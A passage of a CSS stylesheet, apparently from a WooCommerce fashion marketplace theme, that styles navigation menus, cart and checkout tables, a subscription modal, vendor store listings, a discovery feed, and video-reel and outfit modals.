	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
